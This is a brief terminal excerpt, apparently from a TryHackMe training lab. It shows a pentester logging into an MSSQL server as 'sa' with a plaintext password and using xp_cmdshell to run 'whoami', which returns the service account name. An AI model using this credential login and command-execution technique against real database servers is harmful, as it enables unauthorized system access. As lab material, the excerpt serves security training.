 Pentester Terminal
pentester@TryHackMe$ sqsh -S 10.10.37.63 -U sa -P "t7uLKzddQzVjVFJp"
1> xp_cmdshell 'whoami';
2> go
output
[...]
nt service\mssqlserver
NULL
(2 rows affected, return status = 0)